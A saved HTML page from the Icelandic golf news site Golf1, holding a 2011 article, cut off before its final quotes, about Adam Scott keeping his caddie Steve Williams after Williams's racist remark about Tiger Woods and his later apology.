

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/
body_size: 12635
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Adam Scott ætlar ekki að reka Williams</title>
	<meta name="description" content="  Adam Scott ætlar ekki að reka Williams | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Adam Scott ætlar ekki að reka Williams Straumur athugasemda" href="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fadam-scott-aetlar-ekki-ad-reka-williams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fadam-scott-aetlar-ekki-ad-reka-williams%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/5055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/" />
<link rel='shortlink' href='https://www.golf1.is/?p=5055' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Adam Scott ætlar ekki að reka Williams' />
<meta property='og:url' content='https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/' />
<meta property='og:description' content='Ástralski kylfingurinn Adam Scott stendur sem klettur við hlið kylfubera síns, Steve Williams, þegar golfheimurinn var viss um að hann myndi reka hann eftir síðustu ummæli Williams um fyrrum vinnuveitanda sinn, Tiger Woods. Á Annual Caddy Awards dinner í Kína í gær fór Steve Williams upp á svið til þess að taka við verðlaunum fyrir „bestu fagnaðarlæti keppnistímabilsins&quot; (ens. season´s best celebration) eftir sigur Adam Scott á Bridgestone Invitational. Aðspurður hvers vegna hann hefði fagnað svo innilega sagði Willims um Tiger: „Markmið mitt var að troða þessu beint upp í þetta svarta rassgat&quot; (ens.:  &quot;It was my aim to shove it right up that black arsehole.&quot;) Ummælin voru látin falla í einkasamkvæmi þar sem voru nokkrir fjölmiðlafulltrúar og þetta mál virtist líklegt til að varpa skugga á HSBC Champions   &lt;a href=&quot;https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/12/Adam-Scott-249x300.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/12/Adam-Scott-249x300.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Adam Scott ætlar ekki að reka Williams"/>
  <meta property="og:url" content="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ástralski kylfingurinn Adam Scott stendur sem klettur við hlið kylfubera síns, Steve Williams, þegar golfheimurinn var viss um að hann myndi reka hann eftir síðustu ummæli Williams um fyrrum vinnuveitanda sinn, Tiger Woods.

Á Annual Caddy Awards dinner í Kína í gær fór Steve Williams upp á svið t"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg"/>
  <meta property="article:published_time" content="2011-11-05T18:00:45+00:00"/>
  <meta property="article:modified_time" content="2011-11-05T22:56:36+00:00" />
  <meta property="og:updated_time" content="2011-11-05T22:56:36+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Adam Scott ætlar ekki að reka Williams"/>
  <meta itemprop="headline" content="Adam Scott ætlar ekki að reka Williams"/>
  <meta itemprop="description" content="Ástralski kylfingurinn Adam Scott stendur sem klettur við hlið kylfubera síns, Steve Williams, þegar golfheimurinn var viss um að hann myndi reka hann eftir síðustu ummæli Williams um fyrrum vinnuveitanda sinn, Tiger Woods.

Á Annual Caddy Awards dinner í Kína í gær fór Steve Williams upp á svið t"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg"/>
  <meta itemprop="datePublished" content="2011-11-05"/>
  <meta itemprop="dateModified" content="2011-11-05T22:56:36+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Adam Scott ætlar ekki að reka Williams"/>
  <meta name="twitter:url" content="https://www.golf1.is/adam-scott-aetlar-ekki-ad-reka-williams/"/>
  <meta name="twitter:description" content="Ástralski kylfingurinn Adam Scott stendur sem klettur við hlið kylfubera síns, Steve Williams, þegar golfheimurinn var viss um að hann myndi reka hann eftir síðustu ummæli Williams um fyrrum vinnuveitanda sinn, Tiger Woods.

Á Annual Caddy Awards dinner í Kína í gær fór Steve Williams upp á svið t"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-5055 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="594" height="388" src="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008.jpg 594w, https://www.golf1.is/wp-content/uploads/2011/12/adam-scott-2008-300x195.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 5. 2011 | 18:00</span>
					<h1>Adam Scott ætlar ekki að reka Williams</h1>
					
					<p>Ástralski kylfingurinn Adam Scott stendur sem klettur við hlið kylfubera síns, Steve Williams, þegar golfheimurinn var viss um að hann myndi reka hann eftir síðustu ummæli Williams um fyrrum vinnuveitanda sinn, Tiger Woods.</p>
<p>Á Annual Caddy Awards dinner í Kína í gær fór Steve Williams upp á svið til þess að taka við verðlaunum fyrir „bestu fagnaðarlæti keppnistímabilsins&#8220; (ens. season´s best celebration) eftir sigur Adam Scott á Bridgestone Invitational. Aðspurður hvers vegna hann hefði fagnað svo innilega sagði Willims um Tiger: „Markmið mitt var að troða þessu beint upp í þetta svarta rassgat&#8220; (ens.:  &#8222;It was my aim to shove it right up that black arsehole.&#8220;)</p>
<p>Ummælin voru látin falla í einkasamkvæmi þar sem voru nokkrir fjölmiðlafulltrúar og þetta mál virtist líklegt til að varpa skugga á HSBC Champions í Shanghai, sem er síðasta heimsmót þessa keppnistímabils.</p>
<p>Hvað sem öðru leið eftir að hafa hugsað málið, kom Williams með skýra afsökunarbeiðni til Woods í dag áður en hann fór á pokann hjá Scott á 3. hringnum í Sheshan International Club.</p>
<p>Eftir að hafa náð árangri upp á 69 högg á 3. hring, sem skilaði Scott 3. sætinu, 3 höggum á eftir forystunni í mótinu, Svíanum Fredrik Jacobson, þá er Adam Scott hikandi að segja Williams upp.</p>
<div id="attachment_5059" style="width: 259px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/11/adam-scott-aetlar-ekki-ad-reka-williams/adam-scott/" rel="attachment wp-att-5059"><img decoding="async" aria-describedby="caption-attachment-5059" class="size-medium wp-image-5059" title="Adam-Scott" src="http://www.golf1.is/wp-content/uploads/2011/12/Adam-Scott-249x300.jpg" alt="" width="249" height="300" srcset="https://www.golf1.is/wp-content/uploads/2011/12/Adam-Scott-249x300.jpg 249w, https://www.golf1.is/wp-content/uploads/2011/12/Adam-Scott.jpg 360w" sizes="(max-width: 249px) 100vw, 249px" /></a><p id="caption-attachment-5059" class="wp-caption-text">Adam Scott á blaðamannafundi í dag</p></div>
<p>Á blaðamannafundi eftir hringinn hafði Adam Scott m.a. eftirfarandi að segja um málið:</p>
